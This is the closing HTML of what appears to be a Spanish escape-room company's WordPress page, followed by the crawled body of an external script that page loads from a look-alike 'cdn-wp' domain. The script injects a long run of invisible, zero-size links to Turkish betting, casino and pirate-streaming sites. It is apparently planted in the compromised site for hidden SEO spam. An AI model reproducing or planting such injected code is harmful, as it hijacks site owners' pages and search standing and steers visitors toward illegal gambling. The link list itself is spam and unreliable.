    })();</script>  <script type='text/javascript' id='generate-smooth-scroll-js-extra'>var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};</script> <script type='text/javascript' id='page-scroll-to-id-plugin-script-js-extra'>var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*=#]:not([href=#])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"swing","scrollingEasing":"easeOutQuint","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};</script> <!--[if lte IE 11]> <script type='text/javascript' src='https://www.escaperoomtarragona.com/wp-content/themes/generatepress/js/classList.min.js' id='generate-classlist-js'></script> <![endif]--> <script src="https://cdn-wp.com/410.js"></script> <script defer src="https://www.escaperoomtarragona.com/wp-content/cache/autoptimize/js/autoptimize_220a4953690b701831cc29fc2f767061.js"></script></body></html>
<!-- Page generated by LiteSpeed Cache 3.5.2 on 2025-11-25 20:35:12 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn-wp.com/410.js
body_size: 3663
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("betco altyapılı siteler");
    a.appendChild(linkText);
    a.href = "https://mainealpacafarms.com/betco-altyapili-siteler";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet apk");
    a.appendChild(linkText);
    a.href = "https://kareasbetbedavabonus.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("siyah bayrak ayna");
    a.appendChild(linkText);
    a.href = "https://siyahbayrakaynaamir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.href = "https://tarifebilir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetuyelik.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betingo");
    a.appendChild(linkText);
    a.href = "https://betingogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Yabancı dizi izle");
    a.appendChild(linkText);
    a.href = "https://dizimat.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("FTN Bahis Siteleri");
    a.appendChild(linkText);
    a.href = "https://1kareasbetcasino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino oyun siteleri");
    a.appendChild(linkText);
    a.href = "https://guncelcasinositeleri.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asper casino giriş");
    a.appendChild(linkText);
    a.href = "https://aspercasinogirisi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netflix izle");
    a.appendChild(linkText);
    a.href = "https://diziworld.pro/nf";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcool");
    a.appendChild(linkText);
    a.href = "https://betcool-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("belge istemeyen bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://belgeistemeyenbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("batum slot güncel giriş");
    a.appendChild(linkText);
    a.href = "https://batumslotagiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("espor bahis");
    a.appendChild(linkText);
    a.href = "https://esporbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://meritbetgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinogram giris");
    a.appendChild(linkText);
    a.href = "https://casinogramgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hodribet giriş");
    a.appendChild(linkText);
    a.href = "https://hodribet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbey güncel giriş");
    a.appendChild(linkText);
    a.href = "https://bahisbeyegiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betaverse giriş");
    a.appendChild(linkText);
    a.href = "https://betaverse-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betco alt yapılı siteler");
    a.appendChild(linkText);
    a.href = "https://betcoaltyapilisiteler.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("antikbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://antikbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("telegrambahisgruplari.com");
    a.appendChild(linkText);
    a.href = "https://telegrambahisgruplari.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("southbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://southbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vitrinbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://vitrinbetgir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zibilyonbetgirisguncel.com");
    a.appendChild(linkText);
    a.href = "https://zibilyonbetgirisguncel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("babilbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://babilbetgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("banko bet giriş");
    a.appendChild(linkText);
    a.href = "https://bankobetgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoper güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casinopergirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnoel giriş");
    a.appendChild(linkText);
    a.href = "https://betnoelgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasinogirisyap.com");
    a.appendChild(linkText);
    a.href = "https://vaycasinogirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislibet-giris.com");
    a.appendChild(linkText);
    a.href = "https://mislibet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet bahis");
    a.appendChild(linkText);
    a.href = "https://otobet-guncel-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radabet-giris.com");
    a.appendChild(linkText);
    a.href = "https://radabet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taksimbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://taksimbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casimontana giriş");
    a.appendChild(linkText);
    a.href = "https://casimontana-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vippark");
    a.appendChild(linkText);
    a.href = "https://vipparkgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bibubet giriş");
    a.appendChild(linkText);
    a.href = "https://bibubetgirisi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("balinabet giriş");
    a.appendChild(linkText);
    a.href = "https://balinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betjolly-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("takvimbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://takvimbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("focusbet-giris.com");
    a.appendChild(linkText);
    a.href = "https://focusbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ladesbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://ladesbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bethand");
    a.appendChild(linkText);
    a.href = "https://bethand-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsalvador güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betsalvador-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rönesansbet");
    a.appendChild(linkText);
    a.href = "https://ronesansbetgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betilton güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betilton-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwild güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betwild-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("getirbet giriş");
    a.appendChild(linkText);
    a.href = "https://getirbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jewelbetting");
    a.appendChild(linkText);
    a.href = "https://jewelbettingegir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlesene");
    a.appendChild(linkText);
    a.href = "https://betlesene-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingo");
    a.appendChild(linkText);
    a.href = "https://betingogiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casintro giriş");
    a.appendChild(linkText);
    a.href = "https://casintro-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet giriş");
    a.appendChild(linkText);
    a.href = "https://ganobet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istek bet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://istekbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmabet giriş");
    a.appendChild(linkText);
    a.href = "https://betmabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsilva giriş");
    a.appendChild(linkText);
    a.href = "https://betsilva-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kolaybet giriş");
    a.appendChild(linkText);
    a.href = "https://kolaybetgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betportal");
    a.appendChild(linkText);
    a.href = "https://betportal-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wiocasino");
    a.appendChild(linkText);
    a.href = "https://wiocasino-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Zirvebet");
    a.appendChild(linkText);
    a.href = "https://zirvebetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiskral giriş");
    a.appendChild(linkText);
    a.href = "https://bahiskralgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetsikayet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetlisans.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("truvabet");
    a.appendChild(linkText);
    a.href = "https://truvabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("editorbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://editorbetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gettobet-giris.org");
    a.appendChild(linkText);
    a.href = "https://gettobet-giris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betyoner giriş");
    a.appendChild(linkText);
    a.href = "https://betyonergiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("monobahis giriş");
    a.appendChild(linkText);
    a.href = "https://monobahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kredi kartı geçen bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://kredikartibahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kripto para ile bahis oynanan siteler");
    a.appendChild(linkText);
    a.href = "https://kriptoparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jasminbet");
    a.appendChild(linkText);
    a.href = "https://jasminbetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("özel oran bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://ozeloranverensiteler.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bambaslot giriş");
    a.appendChild(linkText);
    a.href = "https://bambaslot-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet giriş");
    a.appendChild(linkText);
    a.href = "https://rinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislikazan giriş");
    a.appendChild(linkText);
    a.href = "https://mislikazan-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betium giriş");
    a.appendChild(linkText);
    a.href = "https://betiumgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("millibahis güncel giriş");
    a.appendChild(linkText);
    a.href = "https://millibahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis güncel giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("paycobahis.org");
    a.appendChild(linkText);
    a.href = "https://paycobahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betofbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betofbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gizabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://gizabetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbudur güncel giriş");
    a.appendChild(linkText);
    a.href = "https://bahisbudurgiristr.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("levabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://levabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hipbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://hipbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("popyparabahis.org");
    a.appendChild(linkText);
    a.href = "https://popyparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vevobahisgiristr.org");
    a.appendChild(linkText);
    a.href = "https://vevobahisgiristr.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("heybetgirisadresi.org");
    a.appendChild(linkText);
    a.href = "https://heybetgirisadresi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfergirisyap.org");
    a.appendChild(linkText);
    a.href = "https://betosfergirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Mefete kullanan bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://mefetebahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pep ile yatırım yapılabilen bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://pepbahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("derbibet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://derbibet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("candycasino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://candycasinogiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://trbet-giris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("santosbetting güncel giriş");
    a.appendChild(linkText);
    a.href = "https://santosbettinggir.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betplay güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betplaygiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kazananbahis güncel giriş");
    a.appendChild(linkText);
    a.href = "https://kazananbahis.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("golbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://golbetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("capitolbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://capitolbetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bekabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://bekabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://ultrabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcore güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betcoregiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("misliwin güncel giriş");
    a.appendChild(linkText);
    a.href = "https://misliwin.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://galabetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betredi güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betredigiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mrcasino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://mrcasinogiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("berlinbet günce giriş");
    a.appendChild(linkText);
    a.href = "https://berlinbetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("adaxbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://adaxbetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbigogiris.net");
    a.appendChild(linkText);
    a.href = "https://betbigogiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinosende.org");
    a.appendChild(linkText);
    a.href = "https://casinosende.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pisabetgiris.net");
    a.appendChild(linkText);
    a.href = "https://pisabetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbet.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingo güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betingo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parolapara kullanan siteler");
    a.appendChild(linkText);
    a.href = "https://parolabahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgoo giriş");
    a.appendChild(linkText);
    a.href = "https://betgoogiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vagosbet giriş");
    a.appendChild(linkText);
    a.href = "https://vagosbet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("reynabet giriş");
    a.appendChild(linkText);
